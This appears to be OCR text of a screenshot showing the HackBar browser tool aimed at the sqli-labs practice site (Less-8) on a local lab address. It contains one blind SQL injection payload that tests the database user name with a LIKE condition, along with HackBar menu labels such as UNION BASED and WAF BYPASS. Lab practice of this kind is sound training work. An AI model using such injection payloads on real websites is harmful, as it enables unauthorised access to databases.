 HackBar for Quantum
×
INT Encryption Encoding
Other XSS SQL
UNION BASED ERROR/DOUBLE QUERY WAF BYPASS
HTML IMP Links
Load Split Run
http://192.168.74.128/sql_lab/Less-8/?id=1' and
1=(if((user() like 'rollllo%'),1,0))--+
Enable Post Data
Enable Referer
0xHEX %URL BASE64
string to replace replacing string Replace All
Welcome Dhakkan
SQLI DUMB SER